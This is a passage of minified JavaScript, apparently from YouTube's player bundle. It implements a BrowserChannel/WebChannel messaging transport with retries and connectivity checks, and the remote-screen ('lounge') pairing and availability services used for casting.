if(z.yz){CiD(y.j,z);var c=z,Y=y.zL;Y&&c.setTimeout(Y);c.KD&&(Jss(c),aX(c));y.K=z}else FmC(y);J.U.length>0&&vD(J)}else m[0]!="stop"&&m[0]!="close"||oX(J,7);else J.PK==3&&(m[0]=="stop"||m[0]=="close"?m[0]=="stop"?oX(J,7):J.disconnect():m[0]!="noop"&&J.W&&J.W.WP(m),J.lw=0)}sb(4)}catch(b){}},x4s=function(O,V){this.K=O;
this.map=V;this.context=null},WmC=function(O){this.W=O||10;
g.Z1.PerformanceNavigationTiming?(O=g.Z1.performance.getEntriesByType("navigation"),O=O.length>0&&(O[0].nextHopProtocol=="hq"||O[0].nextHopProtocol=="h2")):O=!!(g.Z1.chrome&&g.Z1.chrome.loadTimes&&g.Z1.chrome.loadTimes()&&g.Z1.chrome.loadTimes().wasFetchedViaSpdy);this.D=O?this.W:1;this.K=null;this.D>1&&(this.K=new Set);this.j=null;this.U=[]},U4m=function(O){return O.j?!0:O.K?O.K.size>=O.D:!1},$4W=function(O){return O.j?1:O.K?O.K.size:0},lSI=function(O,V){return O.j?O.j==V:O.K?O.K.has(V):!1},HVm=
function(O,V){O.K?O.K.add(V):O.j=V},CiD=function(O,V){O.j&&O.j==V?O.j=null:O.K&&O.K.has(V)&&O.K.delete(V)},ZVI=function(O){if(O.j!=null)return O.U.concat(O.j.lw);
if(O.K!=null&&O.K.size!==0){var V=O.U;O=g.n(O.K.values());for(var J=O.next();!J.done;J=O.next())V=V.concat(J.value.lw);return V}return g.kE(O.U)},zum=function(O,V){var J=new IX;
if(g.Z1.Image){var y=new Image;y.onload=g.oz(wY,J,"TestLoadImage: loaded",!0,V,y);y.onerror=g.oz(wY,J,"TestLoadImage: error",!1,V,y);y.onabort=g.oz(wY,J,"TestLoadImage: abort",!1,V,y);y.ontimeout=g.oz(wY,J,"TestLoadImage: timeout",!1,V,y);g.Z1.setTimeout(function(){if(y.ontimeout)y.ontimeout()},1E4);
y.src=O}else V(!1)},csV=function(O,V){var J=new IX,y=new AbortController,l=setTimeout(function(){y.abort();
wY(J,"TestPingServer: timeout",!1,V)},1E4);
fetch(O,{signal:y.signal}).then(function(m){clearTimeout(l);m.ok?wY(J,"TestPingServer: ok",!0,V):wY(J,"TestPingServer: server error",!1,V)}).catch(function(){clearTimeout(l);
wY(J,"TestPingServer: error",!1,V)})},wY=function(O,V,J,y,l){try{l&&(l.onload=null,l.onerror=null,l.onabort=null,l.ontimeout=null),y(J)}catch(m){}},s4d=function(){this.K=new cD},Mf=function(O,V,J){return J&&J.TWi?J.TWi[O]||V:V},TGz=function(O){this.U=[];
this.NH=this.MI=this.ol=this.WB=this.K=this.Wf=this.dW=this.Vz=this.S=this.Xs=this.qX=null;this.Pn=this.nD=0;this.dD=Mf("failFast",!1,O);this.E5=this.KD=this.T=this.V=this.W=null;this.aB=!0;this.zK=this.LD=-1;this.yc=this.lw=this.fD=0;this.ul=Mf("baseRetryDelayMs",5E3,O);this.Z_=Mf("retryDelaySeedMs",1E4,O);this.OE=Mf("forwardChannelMaxRetries",2,O);this.Jg=Mf("forwardChannelRequestTimeoutMs",2E4,O);this.DD=O&&O.pQz||void 0;this.qq=O&&O.zLE||void 0;this.HK=O&&O.ewD||!1;this.zL=void 0;this.yz=O&&O.phD||
!1;this.D="";this.j=new WmC(O&&O.vJl);this.xr=Math.min(O&&O.bhN||1E3,1E3);this.JL=new s4d;this.Ks=O&&O.NtK||!1;this.eB=O&&O.IG5||!1;this.Ks&&this.eB&&(this.eB=!1);this.bl=O&&O.p1X||!1;O&&O.zrj&&(this.aB=!1);this.eq=!this.Ks&&this.aB&&O&&O.F$w||!1;this.wX=void 0;O&&O.W6&&O.W6>0&&(this.wX=O.W6);this.UR=void 0;this.dX=0;this.TL=!1;this.oB=this.O5=null},hk=function(O){O.K&&(euE(O),O.K.cancel(),O.K=null)},ISE=function(O){hk(O);
O.T&&(g.Z1.clearTimeout(O.T),O.T=null);fX(O);O.j.cancel();O.V&&(typeof O.V==="number"&&g.Z1.clearTimeout(O.V),O.V=null)},vD=function(O){U4m(O.j)||O.V||(O.V=!0,g.YS(O.Uy,O),O.fD=0)},aSy=function(O,V){if($4W(O.j)>=O.j.D-(O.V?1:0))return!1;
if(O.V)return O.U=V.lw.concat(O.U),!0;if(O.PK==1||O.PK==2||O.fD>=(O.dD?0:O.OE))return!1;O.V=eM((0,g.hI)(O.Uy,O,V),Yny(O,O.fD));O.fD++;return!0},pwz=function(O,V){var J;
V?J=V.NH:J=O.nD++;var y=O.ol.clone();g.$6(y,"SID",O.D);g.$6(y,"RID",J);g.$6(y,"AID",O.LD);LX(O,y);O.S&&O.qX&&g.CZ(y,O.S,O.qX);J=new Yk(O,O.D,J,O.fD+1);O.S===null&&(J.ol=O.qX);V&&(O.U=V.lw.concat(O.U));V=bVW(O,J,O.xr);J.setTimeout(Math.round(O.Jg*.5)+Math.round(O.Jg*.5*Math.random()));HVm(O.j,J);RUI(J,y,V)},LX=function(O,V){O.Vz&&g.YY(O.Vz,function(J,y){g.$6(V,y,J)});
O.W&&g.YY({},function(J,y){g.$6(V,y,J)})},bVW=function(O,V,J){J=Math.min(O.U.length,J);
var y=O.W?(0,g.hI)(O.W.ya,O.W,O):null;a:{for(var l=O.U,m=-1;;){var H=["count="+J];m==-1?J>0?(m=l[0].K,H.push("ofs="+m)):m=0:H.push("ofs="+m);for(var F=!0,N=0;N<J;N++){var x=l[N].K,W=l[N].map;x-=m;if(x<0)m=Math.max(0,l[N].K-100),F=!1;else try{x="req"+x+"_"||"";try{var U=W instanceof Map?W:Object.entries(W);for(var Z=g.n(U),z=Z.next();!z.done;z=Z.next()){var c=g.n(z.value),Y=c.next().value,b=c.next().value,M=b;g.YE(b)&&(M=g.d4(b));H.push(x+Y+"="+encodeURIComponent(M))}}catch(w){throw H.push(x+"type="+
encodeURIComponent("_badmap")),w;}}catch(w){y&&y(W)}}if(F){U=H.join("&");break a}}U=void 0}O=O.U.splice(0,J);V.lw=O;return U},FmC=function(O){O.K||O.T||(O.yc=1,g.YS(O.Rw,O),O.lw=0)},m4n=function(O){if(O.K||O.T||O.lw>=3)return!1;
O.yc++;O.T=eM((0,g.hI)(O.Rw,O),Yny(O,O.lw));O.lw++;return!0},euE=function(O){O.O5!=null&&(g.Z1.clearTimeout(O.O5),O.O5=null)},fS1=function(O){O.K=new Yk(O,O.D,"rpc",O.yc);
O.S===null&&(O.K.ol=O.qX);O.K.zL=0;var V=O.MI.clone();g.$6(V,"RID","rpc");g.$6(V,"SID",O.D);g.$6(V,"AID",O.LD);g.$6(V,"CI",O.E5?"0":"1");!O.E5&&O.wX&&g.$6(V,"TO",O.wX);g.$6(V,"TYPE","xmlhttp");LX(O,V);O.S&&O.qX&&g.CZ(V,O.S,O.qX);O.zL&&O.K.setTimeout(O.zL);var J=O.K;O=O.NH;J.LD=1;J.T=kw(V.clone());J.qX=null;J.dW=!0;iv1(J,O)},fX=function(O){O.KD!=null&&(g.Z1.clearTimeout(O.KD),O.KD=null)},ysm=function(O,V){var J=null;
if(O.K==V){fX(O);euE(O);O.K=null;var y=2}else if(lSI(O.j,V))J=V.lw,CiD(O.j,V),y=1;else return;if(O.PK!=0)if(V.V)if(y==1){J=V.qX?V.qX.length:0;V=Date.now()-V.fD;var l=O.fD;y=KrD();y.dispatchEvent(new Ans(y,J,V,l));vD(O)}else FmC(O);else{var m=V.UR;l=V.getLastError();if(l==3||l==0&&m>0||!(y==1&&aSy(O,V)||y==2&&m4n(O)))switch(J&&J.length>0&&(V=O.j,V.U=V.U.concat(J)),l){case 1:oX(O,5);break;case 4:oX(O,10);break;case 3:oX(O,6);break;default:oX(O,2)}}},Yny=function(O,V){var J=O.ul+Math.floor(Math.random()*
O.Z_);
O.isActive()||(J*=2);return J*V},oX=function(O,V){if(V==2){var J=(0,g.hI)(O.RkE,O),y=O.qq,l=!y;
y=new g.Cn(y||"//www.google.com/images/cleardot.gif");g.Z1.location&&g.Z1.location.protocol=="http"||g.O7(y,"https");kw(y);l?zum(y.toString(),J):csV(y.toString(),J)}else Ty(2);O.PK=0;O.W&&O.W.vP(V);huz(O);ISE(O)},huz=function(O){O.PK=0;
O.oB=[];if(O.W){var V=ZVI(O.j);if(V.length!=0||O.U.length!=0)g.SF(O.oB,V),g.SF(O.oB,O.U),O.j.U.length=0,g.kE(O.U),O.U.length=0;O.W.D6()}},oCE=function(O){if(O.PK==0)return O.oB;
var V=[];g.SF(V,ZVI(O.j));g.SF(V,O.U);return V},j4n=function(O,V,J){var y=g.fn(J);
y.K!=""?(V&&g.F1(y,V+"."+y.K),g.VX(y,y.U)):(y=g.Z1.location,y=S7s(y.protocol,V?V+"."+y.hostname:y.hostname,+y.port,J));V=O.dW;J=O.Wf;V&&J&&g.$6(y,V,J);g.$6(y,"VER",O.mq);LX(O,y);return y},BC1=function(O,V,J){if(V&&!O.yz)throw Error("Can't create secondary domain capable XhrIo object.");
V=O.HK&&!O.DD?new g.QL(new g.BP({gE:J})):new g.QL(O.DD);V.S=O.yz;return V},vCC=function(){},wwC=function(){},X9=function(O,V){g.xS.call(this);
this.K=new TGz(V);this.W=O;this.j=V&&V.n8i||null;O=V&&V.E8L||null;V&&V.Dxn&&(O?O["X-Client-Protocol"]="webchannel":O={"X-Client-Protocol":"webchannel"});this.K.qX=O;O=V&&V.AqN||null;V&&V.g2&&(O?O["X-WebChannel-Content-Type"]=V.g2:O={"X-WebChannel-Content-Type":V.g2});V&&V.Rf&&(O?O["X-WebChannel-Client-Profile"]=V.Rf:O={"X-WebChannel-Client-Profile":V.Rf});this.K.Xs=O;(O=V&&V.dBj)&&!g.Ku(O)&&(this.K.S=O);this.V=V&&V.phD||!1;this.D=V&&V.iID||!1;(V=V&&V.ZDK)&&!g.Ku(V)&&(this.K.dW=V,g.s2(this.j,V)&&(O=
this.j,V in O&&delete O[V]));this.U=new nX(this)},MBz=function(O){qgz.call(this);
O.__headers__&&(this.headers=O.__headers__,this.statusCode=O.__status__,delete O.__headers__,delete O.__status__);var V=O.__sm__;V?this.data=(this.K=g.U2(V))?g.Ym(V,this.K):V:this.data=O},Lmy=function(O){Qf1.call(this);
this.status=1;this.errorCode=O},nX=function(O){this.K=O},nCz=function(O,V){this.j=O;
this.K=V},XwF=function(O){return oCE(O.K).map(function(V){var J=O.j;
V=V.map;"__data__"in V?(V=V.__data__,J=J.D?uyW(V):V):J=V;return J})},Eb=function(O,V){if(typeof O!=="function")throw Error("Fn must not be null and must be a function");
return g.Z1.setTimeout(function(){O()},V)},gY=function(O){dY.dispatchEvent(new ECm(dY,O))},ECm=function(O){g.PG.call(this,"statevent",O)},qf=function(O,V,J,y){this.K=O;
this.D=V;this.S=J;this.V=y||1;this.j=45E3;this.U=new g.Fy(this);this.W=new g.MU;this.W.setInterval(250)},gCI=function(O,V,J){O.fk=1;
O.dl=kw(V.clone());O.J3=J;O.dW=!0;d4z(O,null)},qnI=function(O,V,J,y,l){O.fk=1;
O.dl=kw(V.clone());O.J3=null;O.dW=J;l&&(O.ZV=!1);d4z(O,y)},d4z=function(O,V){O.rl=Date.now();
Q4V(O);O.Ux=O.dl.clone();Sb(O.Ux,"t",O.V);O.vg=0;O.OC=O.K.Of(O.K.Fc()?V:null);O.uU>0&&(O.R9=new g.iL((0,g.hI)(O.uv,O,O.OC),O.uU));O.U.listen(O.OC,"readystatechange",O.I$);V=O.Nd?g.b2(O.Nd):{};O.J3?(O.Dx="POST",V["Content-Type"]="application/x-www-form-urlencoded",O.OC.send(O.Ux,O.Dx,O.J3,V)):(O.Dx="GET",O.ZV&&!g.z5&&(V.Connection="close"),O.OC.send(O.Ux,O.Dx,null,V));O.K.He(1)},tBV=function(O,V){var J=O.vg,y=V.indexOf("\n",J);
if(y==-1)return G21;J=Number(V.substring(J,y));if(isNaN(J))return Km1;y+=1;if(y+J>V.length)return G21;V=V.slice(y,y+J);O.vg=y+J;return V},Q4V=function(O){O.dF=Date.now()+O.j;
uvy(O,O.j)},uvy=function(O,V){if(O.C1!=null)throw Error("WatchDog timer not null");
O.C1=Eb((0,g.hI)(O.cN,O),V)},AsF=function(O){O.C1&&(g.Z1.clearTimeout(O.C1),O.C1=null)},rsz=function(O){O.K.Qu()||O.OD||O.K.rF(O)},Q3=function(O){AsF(O);
g.C1(O.R9);O.R9=null;O.W.stop();O.U.removeAll();if(O.OC){var V=O.OC;O.OC=null;V.abort();V.dispose()}O.a8&&(O.a8=null)},iVE=function(O,V){try{O.K.d_(O,V),O.K.He(4)}catch(J){}},BGy=function(O,V,J,y,l){if(y==0)J(!1);
else{var m=l||0;y--;Rud(O,V,function(H){H?J(!0):g.Z1.setTimeout(function(){BGy(O,V,J,y,m)},m)})}},Rud=function(O,V,J){var y=new Image;
y.onload=function(){try{Gy(y),J(!0)}catch(l){}};
y.onerror=function(){try{Gy(y),J(!1)}catch(l){}};
y.onabort=function(){try{Gy(y),J(!1)}catch(l){}};
y.ontimeout=function(){try{Gy(y),J(!1)}catch(l){}};
g.Z1.setTimeout(function(){if(y.ontimeout)y.ontimeout()},V);
y.src=O},Gy=function(O){O.onload=null;
O.onerror=null;O.onabort=null;O.ontimeout=null},Pi1=function(O){this.K=O;
this.j=new cD},k2z=function(O){var V=KX(O.K,O.U6,"/mail/images/cleardot.gif");
kw(V);BGy(V.toString(),5E3,(0,g.hI)(O.YB,O),3,2E3);O.He(1)},Sns=function(O){var V=O.K.V;
V!=null?(gY(5),V?(gY(11),tk(O.K,O,!1)):(gY(12),tk(O.K,O,!0))):(O.CK=new qf(O),O.CK.Nd=O.AN,V=O.K,V=KX(V,V.Fc()?O.Wg:null,O.F0),gY(5),Sb(V,"TYPE","xmlhttp"),qnI(O.CK,V,!1,O.Wg,!1))},D4I=function(O,V,J){this.K=1;
this.j=[];this.U=[];this.W=new cD;this.qX=O||null;this.V=V!=null?V:null;this.T=J||!1},OWd=function(O,V){this.K=O;
this.map=V;this.context=null},V8C=function(O,V,J,y){g.PG.call(this,"timingevent",O);
this.size=V;this.rtt=J;this.retries=y},JyW=function(O){g.PG.call(this,"serverreachability",O)},l3E=function(O){O.Qa(1,0);
O.X1=KX(O,null,O.oi);yym(O)},mzD=function(O){O.jQ&&(O.jQ.abort(),O.jQ=null);
O.Nq&&(O.Nq.cancel(),O.Nq=null);O.n4&&(g.Z1.clearTimeout(O.n4),O.n4=null);ut(O);O.RW&&(O.RW.cancel(),O.RW=null);O.SV&&(g.Z1.clearTimeout(O.SV),O.SV=null)},$zE=function(O,V){if(O.K==0)throw Error("Invalid operation: sending map when state is closed");
O.j.push(new OWd(O.S9++,V));O.K!=2&&O.K!=3||yym(O)},HWd=function(O){var V=0;
O.Nq&&V++;O.RW&&V++;return V},yym=function(O){O.RW||O.SV||(O.SV=Eb((0,g.hI)(O.Ff,O),0),O.n1=0)},Ftz=function(O,V){if(O.K==1){if(!V){O.on=Math.floor(Math.random()*1E5);
V=O.on++;var J=new qf(O,"",V);J.Nd=O.GR;var y=jNs(O),l=O.X1.clone();g.$6(l,"RID",V);g.$6(l,"CVER","1");Ak(O,l);gCI(J,l,y);O.RW=J;O.K=2}}else O.K==3&&(V?CMm(O,V):O.j.length==0||O.RW||CMm(O))},CMm=function(O,V){if(V)if(O.zT>6){O.j=O.U.concat(O.j);
O.U.length=0;var J=O.on-1;V=jNs(O)}else J=V.S,V=V.J3;else J=O.on++,V=jNs(O);var y=O.X1.clone();g.$6(y,"SID",O.D);g.$6(y,"RID",J);g.$6(y,"AID",O.ZO);Ak(O,y);J=new qf(O,O.D,J,O.n1+1);J.Nd=O.GR;J.setTimeout(1E4+Math.round(1E4*Math.random()));O.RW=J;gCI(J,y,V)},Ak=function(O,V){O.Zs&&(O=O.Zs.g_())&&g.YY(O,function(J,y){g.$6(V,y,J)})},jNs=function(O){var V=Math.min(O.j.length,1E3),J=["count="+V];
if(O.zT>6&&V>0){var y=O.j[0].K;J.push("ofs="+y)}else y=0;for(var l={},m=0;m<V;l={DZ:void 0},m++){l.DZ=O.j[m].K;var H=O.j[m].map;l.DZ=O.zT<=6?m:l.DZ-y;try{g.YY(H,function(F){return function(N,x){J.push("req"+F.DZ+"_"+x+"="+encodeURIComponent(N))}}(l))}catch(F){J.push("req"+l.DZ+"_type="+encodeURIComponent("_badmap"))}}O.U=O.U.concat(O.j.splice(0,V));
return J.join("&")},Nrz=function(O){O.Nq||O.n4||(O.S=1,O.n4=Eb((0,g.hI)(O.r_,O),0),O.Eq=0)},WtV=function(O){if(O.Nq||O.n4||O.Eq>=3)return!1;
O.S++;O.n4=Eb((0,g.hI)(O.r_,O),xzV(O,O.Eq));O.Eq++;return!0},tk=function(O,V,J){O.It=O.V==null?J:!O.V;
O.py=V.Eu;O.T||l3E(O)},ut=function(O){O.aL!=null&&(g.Z1.clearTimeout(O.aL),O.aL=null)},xzV=function(O,V){var J=5E3+Math.floor(Math.random()*1E4);
O.isActive()||(J*=2);return J*V},BD=function(O,V){if(V==2||V==9){var J=null;
O.Zs&&(J=null);var y=(0,g.hI)(O.mE5,O);J||(J=new g.Cn("//www.google.com/images/cleardot.gif"),kw(J));Rud(J.toString(),1E4,y)}else gY(2);Uzm(O,V)},Uzm=function(O,V){O.K=0;
O.Zs&&O.Zs.ow(V);ZWC(O);mzD(O)},ZWC=function(O){O.K=0;
O.py=-1;if(O.Zs)if(O.U.length==0&&O.j.length==0)O.Zs.kD();else{var V=g.kE(O.U),J=g.kE(O.j);O.U.length=0;O.j.length=0;O.Zs.kD(V,J)}},KX=function(O,V,J){var y=g.fn(J);
if(y.K!="")V&&g.F1(y,V+"."+y.K),g.VX(y,y.U);else{var l=window.location;y=S7s(l.protocol,V?V+"."+l.hostname:l.hostname,+l.port,J)}O.iH&&g.YY(O.iH,function(m,H){g.$6(y,H,m)});
g.$6(y,"VER",O.zT);Ak(O,y);return y},z7F=function(){},cyn=function(){this.K=[];
this.j=[]},sNn=function(O){g.PG.call(this,"channelMessage");
this.message=O},Trz=function(O){g.PG.call(this,"channelError");
this.error=O},e7D=function(O,V){this.action=O;
this.params=V||{}},PD=function(O,V){g.K.call(this);
this.K=new g.t_(this.sul,0,this);g.t(this,this.K);this.zM=5E3;this.retryCount=this.oZ=0;if(typeof O==="function")V&&(O=(0,g.hI)(O,V));else if(O&&typeof O.handleEvent==="function")O=(0,g.hI)(O.handleEvent,O);else throw Error("Invalid listener argument");this.j=O},I3V=function(O,V,J,y,l,m,H,F,N,x,W,U,Z,z){var c=this;
J=J===void 0?!1:J;y=y===void 0?function(){return""}:y;
l=l===void 0?!1:l;m=m===void 0?!1:m;H=H===void 0?!1:H;F=F===void 0?function(){return g.f3({})}:F;
x=x===void 0?!1:x;W=W===void 0?!1:W;U=U===void 0?!1:U;this.E5=O;this.fD=V;this.T=new g.Th;this.V=z;this.j=(this.U=!!Z)?Z(function(){c.b6()}):new PD(this.b6,this);
this.K=null;this.qX=!1;this.lw=null;this.dW="";this.O5=this.KD=0;this.D=[];this.oB=J;this.ol=y;this.S=m;this.yz=F;this.LD=N;this.yc=H;this.Vz=null;this.W=g.f3();this.NH=l;this.UR=x;this.WB=W;this.Xs=U;this.eB=new A_V;this.nD=new r_s;this.Ks=new RGF;this.TL=new iZm;this.zL=new B7D;this.aB=new PLV;this.eq=new kzI},bWn=function(O,V,J,y,l){YtV(O);
if(O.K){var m=g.ts("ID_TOKEN"),H=O.K.GR||{};m?H["x-youtube-identity-token"]=m:delete H["x-youtube-identity-token"];O.K.GR=H}a3z(O);y?(y.getState()!=3&&HWd(y)==0||y.getState(),O.K.connect(V,J,O.fD,y.D,y.ZO)):l?O.K.connect(V,J,O.fD,l.sessionId,l.arrayId):O.K.connect(V,J,O.fD);O.U&&!O.j.isActive()&&O.j.start();O.V&&O.V.MtN()},h7E=function(O,V){return O.WB?!0:O.UR?!Object.values(pvW).includes(V):O.Xs?Object.values(f3z).includes(V):!1},wvz=function(O){var V,J;
g.Q(function(y){if(y.j==1)return y.fD(2),y.K(ogE(O),2);y.T();V=O.D;O.D=[];J=V.length;vgz(O,V,J);kk(O);return y.qX(0)})},vgz=function(O,V,J){for(var y=0;y<J;++y)$zE(O.K,V[y]);
kk(O)},kk=function(O){O.publish("handlerOpened");
O.eB.gN("BROWSER_CHANNEL")},YtV=function(O){if(O.K){var V=O.ol(),J=O.K.GR||{};
V?J["x-youtube-lounge-xsrf-token"]=V:delete J["x-youtube-lounge-xsrf-token"];O.K.GR=J}},ogE=function(O){if(!O.yc)return M8z(O);
O.Vz===null&&(O.Vz=M8z(O));return O.Vz},M8z=function(O){return g.vu(O.yz().then(function(V){Ltz(O,V)}).TP(function(){}),function(){O.Vz=null})},Ltz=function(O,V){if(O.K){var J=O.K.GR||{};
V&&Object.keys(V).length>0?J=Object.assign({},J,V):delete J.Authorization;O.K.GR=J}},a3z=function(O){O.LD&&!O.S&&Ltz(O,O.LD())},SM=function(O){this.scheme="https";
this.port=this.domain="";this.K="/api/lounge";this.j=!0;O=O||document.location.href;var V=Number(g.c$(O)[4]||null)||"";V&&(this.port=":"+V);this.domain=g.sd(O)||"";O=g.Pt();O.search("MSIE")>=0&&(O=O.match(/MSIE ([\d.]+)/)[1],g.Bt(O,"10.0")<0&&(this.j=!1))},DX=function(O,V){var J=O.K;
O.j&&(J=O.scheme+"://"+O.domain+O.port+O.K);return g.pp(J+V,{})},ngz=function(O,V){g.xS.call(this);
var J=this;this.handler=O();this.handler.subscribe("handlerOpened",this.Et,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(y,l){J.onError(l)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.K=V},Xvy=function(O,V,J){var y=this;
J=J===void 0?function(){return""}:J;
var l=l===void 0?new wwC:l;var m=m===void 0?new g.Th:m;this.pathPrefix=O;this.K=V;this.fD=J;this.W=m;this.T=null;this.qX=this.S=0;this.channel=null;this.V=0;this.U=new PD(function(){y.U.isActive();var H;((H=y.channel)==null?void 0:$4W((new nCz(H,H.K)).K.j))===0&&y.connect(y.T,y.S)});
this.D={};this.j={};this.KD=!1;this.logger=null;this.lw=[];this.FD=void 0;this.ol=new A_V;this.O5=new r_s;this.Vz=new iZm;this.dW=new B7D},EgD=function(O){g.mS(O.channel,"m",function(){O.V=3;
O.U.reset();O.T=null;O.S=0;for(var V=g.n(O.lw),J=V.next();!J.done;J=V.next())J=J.value,O.channel&&O.channel.send(J);O.lw=[];O.publish("webChannelOpened");O.ol.gN("WEB_CHANNEL")});
g.mS(O.channel,"n",function(){O.V=0;O.U.isActive()||O.publish("webChannelClosed");var V,J=(V=O.channel)==null?void 0:XwF(new nCz(V,V.K));J&&(O.lw=[].concat(g.q(J)));O.O5.gN("WEB_CHANNEL")});
g.mS(O.channel,"p",function(V){var J=V.data;J[0]==="gracefulReconnect"?(O.U.start(),O.channel&&O.channel.close()):O.publish("webChannelMessage",new e7D(J[0],J[1]));O.FD=V.statusCode;O.Vz.gN("WEB_CHANNEL")});
g.mS(O.channel,"o",function(){O.FD===401||O.U.start();O.publish("webChannelError");O.dW.gN("WEB_CHANNEL","")})},dzI=function(O){var V=O.fD();
V?O.D["x-youtube-lounge-xsrf-token"]=V:delete O.D["x-youtube-lounge-xsrf-token"]},gg1=function(O){g.xS.call(this);
this.K=O();this.K.subscribe("webChannelOpened",this.nA,this);this.K.subscribe("webChannelClosed",this.onClosed,this);this.K.subscribe("webChannelError",this.onError,this);this.K.subscribe("webChannelMessage",this.onMessage,this)},qtD=function(O,V,J,y,l){function m(){return new I3V(DX(O,"/bc"),V,!1,J,y)}
J=J===void 0?function(){return""}:J;
return g.Ut("enable_mdx_web_channel_desktop")?new gg1(function(){return new Xvy(DX(O,"/wc"),V,J)}):new ngz(m,l)},t8z=function(){var O=QNz;
G8z();Or.push(O);Ktm()},Vi=function(O,V){G8z();
var J=uRV(O,String(V));Or.length==0?Ayn(J):(Ktm(),g.Cu(Or,function(y){y(J)}))},Jf=function(O){Vi("CP",O)},G8z=function(){Or||(Or=g.cn("yt.mdx.remote.debug.handlers_")||[],g.zD("yt.mdx.remote.debug.handlers_",Or))},Ayn=function(O){var V=(yi+1)%50;
yi=V;l5[V]=O;mu||(mu=V==49)},Ktm=function(){var O=Or;
if(l5[0]){var V=mu?yi:-1,J={};do J={d$:void 0},V=(V+1)%50,J.d$=l5[V],g.Cu(O,function(y){return function(l){l(y.d$)}}(J));
while(V!=yi);l5=Array(50);yi=-1;mu=!1}},uRV=function(O,V){var J=(Date.now()-ryz)/1E3;
J.toFixed&&(J=J.toFixed(3));var y=[];y.push("[",J+"s","] ");y.push("[","yt.mdx.remote","] ");y.push(O+": "+V,"\n");return y.join("")},$0=function(O){g.BF.call(this);
this.V=O;this.screens=[]},iWC=function(O,V){var J=O.get(V.uuid)||O.get(V.id);
if(J)return O=J.name,J.id=V.id||J.id,J.name=V.name,J.token=V.token,J.uuid=V.uuid||J.uuid,J.name!=O;O.screens.push(V);return!0},R7F=function(O,V){var J=O.screens.length!=V.length;
O.screens=g.L1(O.screens,function(m){return!!x2z(V,m)});
for(var y=V.length,l=0;l<y;l++)J=iWC(O,V[l])||J;return J},Brz=function(O,V){var J=O.screens.length;
O.screens=g.L1(O.screens,function(y){return!(y||V?!y!=!V?0:y.id==V.id:1)});
return O.screens.length<J},PMs=function(O,V,J,y,l){g.BF.call(this);
this.U=O;this.S=V;this.D=J;this.V=y;this.W=l;this.j=0;this.K=null;this.PB=NaN},jO=function(O){$0.call(this,"LocalScreenService");
this.j=O;this.K=NaN;H4(this);this.info("Initializing with "+Ckm(this.screens))},k8W=function(O){if(O.screens.length){var V=g.Ia(O.screens,function(y){return y.id}),J=DX(O.j,"/pairing/get_lounge_token_batch");
O.j.sendRequest("POST",J,{screen_ids:V.join(",")},(0,g.hI)(O.ujw,O),(0,g.hI)(O.XEL,O))}},H4=function(O){if(g.Ut("deprecate_pair_servlet_enabled"))return R7F(O,[]);
var V=jfz(TCV());V=g.L1(V,function(J){return!J.uuid});
return R7F(O,V)},Cl=function(O,V){IDz(g.Ia(O.screens,$2I));
V&&eUF()},Dz1=function(O,V){g.BF.call(this);
this.V=V;V=(V=g.vC("yt-remote-online-screen-ids")||"")?V.split(","):[];for(var J={},y=this.V(),l=y.length,m=0;m<l;++m){var H=y[m].id;J[H]=g.Kd(V,H)}this.K=J;this.W=O;this.U=this.D=NaN;this.j=null;Sty("Initialized with "+g.d4(this.K))},OzI=function(O,V,J){var y=DX(O.W,"/pairing/get_screen_availability");
O.W.sendRequest("POST",y,{lounge_token:V.token},(0,g.hI)(function(l){l=l.screens||[];for(var m=l.length,H=0;H<m;++H)if(l[H].loungeToken==V.token){J(l[H].status=="online");return}J(!1)},O),(0,g.hI)(function(){J(!1)},O))},JGm=function(O,V){a:if(KEz(V)!=KEz(O.K))var J=!1;
else{J=g.ct(V);for(var y=J.length,l=0;l<y;++l)if(!O.K[J[l]]){J=!1;break a}J=!0}J||(Sty("Updated online screens: "+g.d4(O.K)),O.K=V,O.publish("screenChange"));Vdd(O)},FJ=function(O){isNaN(O.U)||g.Nz(O.U);
O.U=g.CW((0,g.hI)(O.zr,O),O.D>0&&O.D<g.vn()?2E4:1E4)},Sty=function(O){Vi("OnlineScreenService",O)},yGz=function(O){var V={};
g.Cu(O.V(),function(J){J.token?V[J.token]=J.id:this.pu("Requesting availability of screen w/o lounge token.")});
return V},Vdd=function(O){O=g.ct(g.xm(O.K,function(V){return V}));
g.m$(O);O.length?g.oH("yt-remote-online-screen-ids",O.join(","),60):g.wE("yt-remote-online-screen-ids")},NC=function(O,V){V=V===void 0?!1:V;
$0.call(this,"ScreenService");this.D=O;this.S=V;this.K=this.j=null;this.U=[];this.W={};lin(this)},$v1=function(O,V,J,y,l,m){O.info("getAutomaticScreenByIds "+J+" / "+V);
J||(J=O.W[V]);var H=O.Nj(),F=J?HD(H,J):null;J&&(O.S||F)||(F=HD(H,V));if(F){F.uuid=V;var N=x0(O,F);OzI(O.K,N,function(x){l(x?N:null)})}else J?mvs(O,J,(0,g.hI)(function(x){var W=x0(this,new lt({name:y,
screenId:J,loungeToken:x,dialId:V||""}));OzI(this.K,W,function(U){l(U?W:null)})},O),m):l(null)},HzI=function(O,V){for(var J=O.screens.length,y=0;y<J;++y)if(O.screens[y].name==V)return O.screens[y];
return null},jHI=function(O,V,J){OzI(O.K,V,J)},mvs=function(O,V,J,y){O.info("requestLoungeToken_ for "+V);
var l={postParams:{screen_ids:V},method:"POST",context:O,onSuccess:function(m,H){m=H&&H.screens||[];m[0]&&m[0].screenId==V?J(m[0].loungeToken):y(Error("Missing lounge token in token response"))},
onError:function(){y(Error("Request screen lounge token failed"))}};
g.e8(DX(O.D,"/pairing/get_lounge_token_batch"),l)},CjE=function(O){O.screens=O.j.Nj();
var V=O.W,J={},y;for(y in V)J[V[y]]=y;V=O.screens.length;for(y=0;y<V;++y){var l=O.screens[y];l.uuid=J[l.id]||""}O.info("Updated manual screens: "+Ckm(O.screens))},lin=function(O){F2n(O);
O.j=new jO(O.D);O.j.subscribe("screenChange",(0,g.hI)(O.kLl,O));CjE(O);O.S||(O.U=jfz(g.vC("yt-remote-automatic-screen-cache")||[]));F2n(O);O.info("Initializing automatic screens: "+Ckm(O.U));O.K=new Dz1(O.D,(0,g.hI)(O.Nj,O,!0));O.K.subscribe("screenChange",(0,g.hI)(function(){this.publish("onlineScreenChange")},O))},x0=function(O,V){var J=O.get(V.id);
